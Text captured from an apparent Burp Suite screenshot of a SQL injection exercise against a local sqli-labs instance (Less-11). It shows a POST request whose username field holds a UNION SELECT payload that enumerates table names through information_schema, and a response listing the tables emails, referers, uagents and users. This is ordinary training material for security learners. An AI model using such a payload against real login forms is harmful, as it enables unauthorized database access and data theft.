 Send Cancel < ▼ > ▼ Target: http://192.168.26.130 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sqli/Less-11/ HTTP/1.1
2 Host: 192.168.26.130
3 Content-Length: 144
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.26.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://192.168.26.130/sqli/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4hbmefq9dsjkqlo8si0baeidb6
14 Connection: close
15
16 uname=1admin' union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database()
--+&passwd=fasf&submit=Submit
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Username :
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN